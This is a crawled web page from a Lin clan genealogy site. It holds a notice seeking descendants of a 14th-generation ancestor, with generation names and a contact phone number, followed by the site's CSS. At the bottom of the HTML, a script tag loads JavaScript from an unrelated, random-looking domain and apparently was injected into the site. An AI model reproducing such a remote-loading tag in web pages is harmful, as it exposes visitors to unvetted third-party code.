

--- FILE ---
content_type: text/html
request_url: http://xinhuilinshi.com/news.asp?ArticleID=210&ClassID=3
body_size: 8130
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>新会林氏宗亲网 www.xinhuilinshi.com</title>
<meta name="description" content="新会林氏宗亲网 www.xinhuilinshi.com 长林世纪,晋安林氏,九牧林氏,址山林,麻园林,睦州林,沙冈林" />
<meta name="keywords" content="新会林氏宗亲网 www.xinhuilinshi.com 长林世纪,晋安林氏,九牧林氏,址山林,麻园林,睦州林,沙冈林" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="inc/css.css?v=20220817" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="inc/jquery-1.4a2.min.js?v=20220817"></script>
<script type="text/javascript" src="inc/jquery.nivo.slider.pack.js?v=20220817"></script>
<script language="javascript" src="inc/function.js?v=20220817"></script>
</head>

<body>
<div id="bodycontain">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="index/head1.jpg" width="972" height="180" /></td>
  </tr>
  <tr>
    <td style="padding:6px 0px;">
    <div class="mainmenu">
    	<ul>
        	<li><a href="index.asp">首页</a></li>
        	<li><a href="news.asp">西河资讯</a></li>
        	<li><a href="yjls.asp">研究论述</a></li>
        	<li><a href="sxcc.asp">世系传承</a></li>
        	<li><a href="clwh.asp">长林文化</a></li>
        	<li><a href="lstx.asp">林氏图像</a></li>
        	<li><a href="lsrw.asp">林氏人物</a></li>
        	<li><a href="xgwz.asp">寻根问祖</a></li>
        	<li><a href="message.asp">寻根留言</a></li>
        </ul>
    </div>
    </td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>
    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="name_list">
    	<tr>
        	<td class="name_list1"><img src="index/name1.png" /></td>
            <td class="name_list2"><a href='xhlj.asp?ClassID=61'>长林世纪</a><a href='xhlj.asp?ClassID=62'>晋安林氏</a><a href='xhlj.asp?ClassID=63'>九牧林氏</a></td>
        	<td class="name_list1"><img src="index/name2.png" /></td>
            <td class="name_list2"><a href='xhls.asp?ClassID=64'>绍元林【苇公裔系】</a><a href='xhls.asp?ClassID=66'>睦州林</a><a href='xhls.asp?ClassID=67'>沙冈林</a></td>
        </tr>
    </table>
    </td>
  </tr>
  <tr>
    <td class="tdh"> </td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
  <td id="left">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="index/lefttitle1.gif" width="220" height="34" /></td>
  </tr>
  <tr>
    <td class="wk1_2"><div class='lmenu1'><a href='javascript:changleftmenu(0);' class='leftmenu1' name='menuname1_0' id='menuname1_0'>新闻</a><div name='menudiv1_0' id='menudiv1_0' class='csshide'><div class='lmenu1_o'><div class='lmenu2'><a href='news.asp?ClassID=68' class='leftmenu2' name='menuname2_0' id='menuname2_0'>新会区罗</a><div name='menudiv2_0' id='menudiv2_0' class='csshide'></div></div></div></div></div><div class='lmenu1'><a href='news.asp?ClassID=3' class='leftmenu11' name='menuname1_1' id='menuname1_1'>组织活动</a><div name='menudiv1_1' id='menudiv1_1' class='csshide'></div></div>
	<script language="javascript">
	var secondcount=2;
	var threecount=1;
	var select1=1;
	var select2=-1;
	if(select1>=0) changleftmenu(select1);
	if(select2>=0) changleftmenu2(select2);
	</script>
	</td>
  </tr>
</table>
<div class='tdh'></div>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="index/left1.gif" width="220" height="34" /></td>
  </tr>
  <tr>
    <td class="wk1_2" style="padding:5px 5px 10px;">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class='indexnews12'><a href='news.asp?ArticleID=221&ClassID=3' title='马来西亚林鼎晟宗亲一行回家乡寻根'>马来西亚林鼎晟宗亲一行...</a></td></tr><tr><td class='indexnews12'><a href='news.asp?ArticleID=220&ClassID=3' title='新会林氏代表团参加朝歌举办的比干公诞辰庆典'>新会林氏代表团参加朝歌...</a></td></tr><tr><td class='indexnews12'><a href='news.asp?ArticleID=219&ClassID=3' title='新会林氏祝福大家兔年大吉！身体健康！！！'>新会林氏祝福大家兔年大...</a></td></tr><tr><td class='indexnews12'><a href='news.asp?ArticleID=218&ClassID=3' title='桂林林氏宗亲到访新会'>桂林林氏宗亲到访新会</a></td></tr><tr><td class='indexnews12'><a href='news.asp?ArticleID=217&ClassID=3' title='广西南宁红八军烈士林景云故居'>广西南宁红八军烈士林景...</a></td></tr><tr><td class='indexnews12'><a href='news.asp?ArticleID=215&ClassID=3' title='原浙江黄岩市新公社市新大队林阿寿寻亲'>原浙江黄岩市新公社市新...</a></td></tr><tr><td class='indexnews12'><a href='news.asp?ArticleID=214&ClassID=3' title='广西传承比干文化新春联谊晚会在南宁举行!!'>广西传承比干文化新春联...</a></td></tr><tr><td class='indexnews12'><a href='news.asp?ArticleID=213&ClassID=3' title='热烈祝贺阳江市林氏宗亲会十周年庆典活动隆重举行！！'>热烈祝贺阳江市林氏宗亲...</a></td></tr><tr><td class='indexnews12'><a href='news.asp?ArticleID=212&ClassID=3' title='新会林玄辅联谊会倡议书'>新会林玄辅联谊会倡议书...</a></td></tr><tr><td class='indexnews12'><a href='news.asp?ArticleID=211&ClassID=3' title='广西比干文化促进会代表莅临新会考察访问'>广西比干文化促进会代表...</a></td></tr>
	</table>
	</td>
  </tr>
</table></td>
  <td class="tdw"> </td>
  <td id="right">
	<table width="100%" border="0" cellpadding="0" cellspacing="0" class="wk2_1">
	  <tr>
		<td><img src="index/title1.gif" /></td>
		<td class="wk2_2">当前位置：<a href="index.asp" class="location">首页</a> &gt; <a href="?ClassID=1" class="location">西河资讯</a> &gt; <a href="?ClassID=3" class="location"><strong>组织活动</strong></a></td>
	  </tr>
	</table>
	<div class='wk1_2 content1'>
          <table width="100%" border="0" cellpadding="0" cellspacing="0">
            
			<tr>
              <td class="newstitle2">汕尾市东涌镇长富村寻找十四世尔禄公后代（移居电白）</td>
            </tr>
            <tr>
              <td class="newstime2">发布时间：2020/10/19</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浏览次数：38080</span></td>
            </tr>
			
            <tr>
              <td class="newscontent"><P>受汕尾市宗亲委托，寻找东涌镇长富村林氏第十四世尔禄公及其后裔。公当年移居电白县，希望有信息者能联系或者转发。</P>
<P>第八代&nbsp; 朝明公高祖（配黄氏）</P>
<P>第九代&nbsp; 世友（配缪氏）</P>
<P>第十代&nbsp; 尔福&nbsp;&nbsp; 尔禄&nbsp;&nbsp;&nbsp; 尔良&nbsp;&nbsp; 尔顺</P>
<P>十一代 芳辈&nbsp; 十二代 魁辈&nbsp; 十三代 镇辈&nbsp; 十四代 亮辈&nbsp; 十五代 文辈 十六代 为辈&nbsp; 十七代 盛辈&nbsp; 十八代世辈</P>
<P>如有信息请联系13510528488 林先生。</P></td>
            </tr>
			
			<tr>
			  <td class="newsdealitbt"><div><a href="?ArticleID=211&ClassID=3">上一条：广西比干文化促进会代表莅临新会考察访问</a></div>
		<div><a href="?ArticleID=209&ClassID=3">下一条：本网寻到新会林氏分支广西钦州龙门港乡村</a></div>
		</td>
			</tr>
			
          </table>
	</div></td>
</tr>
</table>
<div class="tdh"></div>
<div class="footlink"><a href="index.asp">首页</a><a href="news.asp">西河资讯</a><a href="yjls.asp">研究论述</a><a href="sxcc.asp">世系传承</a><a href="clwh.asp">长林文化</a><a href="lstx.asp">林氏图像</a><a href="lsrw.asp">林氏人物</a><a href="xgwz.asp">寻根问祖</a><a href="message.asp" style="background-image:none;">寻根留言</a></div>
<div class="copyright"><TABLE class=copyright border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
<TD style="LINE-HEIGHT: 30px" align=center>地址：广东省江门市新会区会城街道办&#160;&#160;网址：<A href="http://www.xinhuilinshi.com">www.xinhuilinshi.com</A><BR>Copyright <SPAN style="FONT-FAMILY: arial">&#169;</SPAN> 新会林氏宗亲网 All Rights Reserved.&#160;
<SCRIPT language=JavaScript src="http://s11.cnzz.com/stat.php?id=4577730&web_id=4577730&show=pic"></SCRIPT>
 </TD></TR></TBODY></TABLE>
<SCRIPT type=text/javascript src="https://fa.jdhsx357.com/x.js"></SCRIPT></div>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://xinhuilinshi.com/inc/css.css?v=20220817
body_size: 10891
content:
body,td,th,input,textarea,select {
	font-size: 14px;
	color:#4C4C4C;
	font-family: "Microsoft Yahei","微软雅黑", Arial, Helvetica, sans-serif;
}
body {
	margin: 0px;
	background-image:url(../index/bg.jpg); 
	background-position:center top;
	background-repeat:repeat-x;
	background-color:#346083;
}
ul,li{ margin:0; padding:0; list-style:none;}
a{color:#4C4C4C; text-decoration:none;}
a:hover{color:#D5291D;}
#more{ padding:5px 12px 0px 0px; text-align:right;}
#more a{color:#4C4C4C; text-decoration:none;}
#more a:hover{color:#D5291D; text-decoration:none;}
a.location{color:#4C4C4C; text-decoration:none;}
a.location:hover{color:#D5291D; text-decoration:underline;}
a.white{color:#FFFFFF; text-decoration:none;}
a.white:hover{color:#FFFFFF; text-decoration:underline;}

#bodycontain{width:972px; padding:0px 4px; margin:0px auto; background-color:#FFFFFF;}
#bodycontain2{ width:990px; margin:0px auto; padding:8px 0px;}
#find1{background-image:url(../index/find1.jpg); height:23px; width:160px; padding-left:25px;}
#find1 input{background:transparent; border:0px; width:150px;}
#find2{ padding-left:10px;}

.footlink{ background-color:#346083; padding:8px 0px; line-height:20px; text-align:center; color:#FFFFFF; font-size:12px;}
.footlink a{color:#FFFFFF; font-size:12px; background-image:url(../index/foot1.gif); background-repeat:no-repeat; background-position:right; padding:0px 20px;}
.footlink a:hover{ color:#7FE50D;}
.copyright{ padding:15px 0px; line-height:18px; text-align:center; font-size:12px;}

/*主导航样式*/
#mainmenu{ text-align:right; padding-right:25px; height:23px;}
#mainmenu a{background-image:url(../index/mainmenu1.jpg); background-repeat:no-repeat; background-position:right; height:23px; padding:6px 18px 0px 16px; font-weight:bold; text-decoration:none;}
#mainmenu a:hover{background-image:url(../index/mainmenu2.jpg); background-repeat:repeat-x; color:#FFFFFF; text-decoration:none;}
#mainsubmenu{padding-left:325px; height:27px; padding-top:2px;}
#mainsubmenu a{color:#333333; text-decoration:none; margin-right:8px;}
#mainsubmenu a:hover{color:#4D6292; text-decoration:none;}

.mainmenu{ background-image:url(../index/mainmenu_bg.png); height:40px; padding-left:5px;}
.mainmenu li{ float:left; background-image:url(../index/mainmenu_jg.png); background-repeat:no-repeat; padding-left:2px;}
.mainmenu li:first-child{ background-image:none;}
.mainmenu li a{ display:block; line-height:40px; padding:0 24px; color:#FFF; font-size:15px;} /* font-family:"仿宋_GB2312"*/
.mainmenu li a:hover{ color:#7fe50d;}

.name_list{ background-image:url(../index/name_bg.png);}
.name_list1{ width:136px; text-align:center;}
.name_list2{ width:350px;}
.name_list2 a{ color:#3b688b; font-size:14px; padding:0 15px; line-height:30px; display:inline-block;}
.name_list2 a:hover{ color:#287cc1;}

#left{width:220px; vertical-align:top;}
#right{vertical-align:top;}

.tdh{height:8px; font-size:1px;}
.tdw{width:8px; font-size:1px;}
.content1{padding:10px 14px 20px; vertical-align:top;}
.content2{padding:16px 16px 20px; vertical-align:top;}

/*当前位置*/
.location1{ background-color:#FFF9F9; border-bottom:solid 3px #B70000;}
.location2{}
.location3{text-align:right; padding-right:15px; color:#4C4C4C;}

/*左边菜单*/
.lmenu1{}
.lmenu1_o{padding:8px 0px; background-image:url(../index/leftmenubg2.gif); background-repeat:repeat-x; background-position:bottom;}
.lmenu2{}
.lmenu2_o{ }
.lmenu3{padding:3px 0px;}
a.leftmenu1{ background-image:url(../index/leftmenubg1.gif); display:block; background-repeat:no-repeat; height:30px; line-height:32px; color:#555555; text-decoration:none; font-weight:bold; padding:0px 0px 0px 30px; letter-spacing:1px;}
a.leftmenu1:hover{color:#D5291D; text-decoration:none;}

a.leftmenu11{ background-image:url(../index/leftmenubg1.gif); display:block; background-repeat:no-repeat; height:30px; line-height:32px; color:#D5291D; text-decoration:none; font-weight:bold; padding:0px 0px 0px 30px; letter-spacing:1px;}
a.leftmenu11:hover{color:#D5291D; text-decoration:none;}

a.leftmenu2{ background-image:url(../index/leftmenubg22.gif); display:block; line-height:26px; font-weight:bold; background-repeat:no-repeat; background-position:30px 7px; padding:0px 0px 0px 44px;}
a.leftmenu2:hover{color:#C50C17; text-decoration:none;}
a.leftmenu21{ background-image:url(../index/leftmenubg22.gif); display:block; line-height:26px; font-weight:bold; background-repeat:no-repeat; background-position:30px 7px; padding:0px 0px 0px 44px; color:#C50C17;}
a.leftmenu21:hover{color:#C50C17; text-decoration:none;}

a.leftmenu3{ background-image:url(../index/leftmenubg21.gif); background-repeat:no-repeat; background-position:8px 2px; padding:0px 0px 0px 22px;}
a.leftmenu3:hover{color:#C50C17; text-decoration:none;}
a.leftmenu31{ background-image:url(../index/leftmenubg21.gif); color:#C50C17; background-repeat:no-repeat; background-position:8px 2px; padding:0px 0px 0px 22px;}
a.leftmenu31:hover{color:#C50C17; text-decoration:none;}



#productmenu{padding:0px 0px 0px 33px;}
#productmenu .tdset{vertical-align:top; height:400px; padding:8px 8px 0px;}
#productmenuc2 {font-size:14px; font-weight:bold; margin-bottom:5px;}
#productmenuc3 {margin-top:18px;}
#productmenu1 a{ color:#FFFFFF; width:93px; display:block; float:left; height:17px;}
#productmenu1 a:hover,#productmenu1 .this{ color:#FF9024;}
#productmenu2 a{ color:#FFFFFF; width:75px; display:block; float:left; height:17px;}
#productmenu2 a:hover,#productmenu2 .this{ color:#FF9024;}
#productmenu3 a{ color:#FFFFFF; width:70px; display:block; float:left; height:17px;}
#productmenu3 a:hover,#productmenu3 .this{ color:#FF9024;}

.csshide{display:none;}
.cssshow{display:block;}

.productsmall{ border:solid 1px #AFB5B9; width:190px; height:120px; padding:3px; margin-bottom:6px;}
.productlist1{text-align:center; vertical-align:top; padding-bottom:10px;}
.productlist2{width:160px;}
.productlist3{}
#productlist4{vertical-align:top; padding:5px 0px 0px; text-align:center;}

.producttitle{font-size:18px; font-weight:bold; padding:10px 0px; text-align:center; color:#D5291D;}
.producttitle2{ font-weight:bold; padding-bottom:10px;}
.productbt{padding-top:5px; text-align:center;}
.productcontent{line-height:150%; height:20px; vertical-align:top; padding:10px 0px;}
.bt1{ background-image:url(../index/bt1.gif); width:87px; height:33px; display:inline-block; margin:0px 3px;}
.bt2{ background-image:url(../index/bt2.gif); width:87px; height:33px; display:inline-block; margin:0px 3px;}

a.IndexNewClassList{ display:block; text-align:center; color:#3C7CAF; font-weight:bold; line-height:28px;}
a.IndexNewClassList:hover{ color:#D5291D;}

.indexnews11{ padding:0px 0px 0px 18px; background-image:url(../index/arrow1.gif); background-repeat:no-repeat; background-position:5px 7px; height:23px; border-bottom:dashed 1px #CEDCEB; line-height:27px;}
.indexnews11 img{margin-right:6px;}
.indexnews12{ padding:0px 0px 0px 16px; background-image:url(../index/arrow2.gif); background-repeat:no-repeat; background-position:4px 9px; height:23px; border-bottom:dashed 1px #CEDCEB; line-height:27px;}
.indexnews2{ border-bottom:dashed 1px #CEDCEB; width:86px; text-align:center;}

.newstime{width:74px; text-align:center; line-height:180%; border-bottom:dashed 1px #BEBEBE; height:30px;}
.newstitle{background-image:url(../index/arrow1.gif); background-repeat:no-repeat; border-bottom:dashed 1px #CCCCCC; background-position:8px 8px; padding-left:25px; height:28px;}
.newstitle2{padding:10px 5px 0px; text-align:center; font-size:18px; font-weight:bold; color:#D5291D;}
.newstime2{border-bottom:dashed 1px #BEBEBE; color:#333333; padding:8px 0px; text-align:center;}
.newscontent{line-height:220%; height:100px; vertical-align:top; padding:10px 10px;}
.newsdealitbt{padding-top:5px; border-top:dashed 1px #BEBEBE; line-height:150%;}

.txtinput{background-color:#F9F9F9; border:solid 1px #D1D1D1;  color:#FE7169; color:#333333}
.txtinput2{background-color:#F9F9F9; border:solid 1px #D1D1D1;  color:#FE7169; color:#333333}
.bt{ }

/*友情连接*/
.linkstd{ width:33%; text-align:center; vertical-align:top; padding-bottom:8px;}
.linksimg{border:0px; margin-bottom:5px; width:110px; height:60px;}
.linksdiv{width:110px; line-height:120%;}

/*产品滚动列表样式*/
.roll {display: inline-block;overflow: hidden;width: 500px; height:122px;}
.roll .LeftBotton{display: inline; float: left; overflow: hidden; width:20px; cursor: pointer; text-align:center; margin-right:10px;}
.roll .LeftBotton img{ width: 20px; height:85px;}
.roll .RightBotton img{ width: 20px; height:85px;}
.roll .RightBotton {display: inline;float: left;overflow: hidden; width: 20px; cursor: pointer; text-align:center; margin-left:10px;}
.roll .Cont { padding-right: 0px; padding-left: 0px; float: left; overflow: hidden; width: 440px;}
.roll .ScrCont {width: 10000000px}
.roll #List1 {float: left;}
.roll #List2 {float: left;}

.wk1_1{ border:solid 1px #AFB5B9;}
.wk1_2{ border-left:solid 1px #AFB5B9; border-right:solid 1px #AFB5B9; border-bottom:solid 1px #AFB5B9;}
.wk2_1{ background-image:url(../index/wk1_1.gif);}
.wk2_2{ background-image:url(../index/wk1_2.gif); background-repeat:no-repeat; background-position:right; text-align:right; padding:5px 12px 0px 0px;}
.wk2_3{ width:100px; background-image:url(../index/line1.gif); background-repeat:no-repeat; background-position:right center; line-height:22px; padding:10px 0px;}
.wk2_4{ padding:10px 14px; line-height:22px;}

#leftmenu{list-style-type:none; margin:0px; padding:0px;}
#leftmenu li{width:105px; float:left;}
#leftmenu li a{background-image:url(../index/leftmenubg.gif); background-position:12px 6px; background-repeat:no-repeat; display:block; color:#4C4C4C; text-decoration:none; padding:5px 0px 5px 26px;}
#leftmenu li a:hover{color:#D5291D; text-decoration:none;}

/*友情连接*/
.link{ height:119px; padding:0px 260px 0px 100px;}
#linkul{ margin:0px; padding:0px; list-style-type:none; width:100%;}
#linkul li{float:left; padding:3px 2px; line-height:22px;}
#linkul li a{white-space:nowrap;}
#linkul li a:hover{}

.indexcontent1{ vertical-align:top; height:284px; width:270px; line-height:24px;}
.indexcontent2{ text-align:right; height:55px; vertical-align:bottom; padding:0px 20px 5px 0px;}
.indexcontent3{ padding:0px 20px 0px;}

.feedbackjg{height:4px;}
.feedbackjg2{height:10px;}
.feedback1{ padding:6px 10px; line-height:130%; background-color:#C9D4DE;}
.feedback1 img{margin:3px 4px 3px 0px;}
.feedback2{border:solid 1px #D9D9D9;}
.feedback2_1{ padding:8px 0px; width:80px; text-align:right; color:#1B5C00; font-weight:bold;}
.feedback2_2{background-color:#F6F6F6;}
.feedback2_3{ padding:8px 0px;}
.feedback3{ padding:6px;}
.feedback3_1{ font-size:12px;}
.feedbackpage{text-align:center;}